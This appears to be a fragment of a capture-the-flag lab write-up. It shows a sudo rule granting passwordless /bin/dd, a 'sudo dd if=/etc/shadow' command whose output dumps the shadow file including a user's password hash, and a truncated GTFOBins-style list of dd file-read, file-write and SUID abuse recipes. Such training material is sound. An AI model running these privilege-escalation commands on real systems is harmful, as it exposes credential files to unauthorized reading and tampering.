 User luisillo may run the following commands on 0136db5fce66:
    (ALL) NOPASSWD: /bin/dd
File write File read SUID Sudo
sudo /bin/dd if=/etc/shadow
root:*:19936:0:99999:7:::
daemon:*:19936:0:99999:7:::
bin:*:19936:0:99999:7:::
sys:*:19936:0:99999:7:::
sync:*:19936:0:99999:7:::
games:*:19936:0:99999:7:::
man:*:19936:0:99999:7:::
lp:*:19936:0:99999:7:::
mail:*:19936:0:99999:7:::
news:*:19936:0:99999:7:::
uucp:*:19936:0:99999:7:::
proxy:*:19936:0:99999:7:::
www-data:*:19936:0:99999:7:::
backup:*:19936:0:99999:7:::
list:*:19936:0:99999:7:::
irc:*:19936:0:99999:7:::
_apt:*:19936:0:99999:7:::
nobody:*:19936:0:99999:7:::
ubuntu:!:19936:0:99999:7:::
_galera:!:19961::::::
mysql:!:19961::::::
messagebus:!:19961::::::
systemd-network:!*:19961::::::
systemd-timesync:!*:19961::::::
systemd-resolve:!*:19961::::::
luisillo:$y$j9T$zUSPczmQ9Vv/x/wb1GCvL0$RtmQ760lEyLDRyeAzDzFGCVbgQdo3a1UVw9TVf7Vx1/:19961:0:99999:7:::
1+1 records in
1+1 records out
765 bytes copied, 0.000149917 s, 5.1 MB/s
File write
It writes data to files, it may be used to do privileged writes or w
system.
LFILE=file_to_write
echo "DATA" | dd of=$LFILE
File read
It reads data from files, it may be used to do privileged reads or
file system.
LFILE=file_to_read
dd if=$LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated p
access the file system, escalate or maintain privileged access as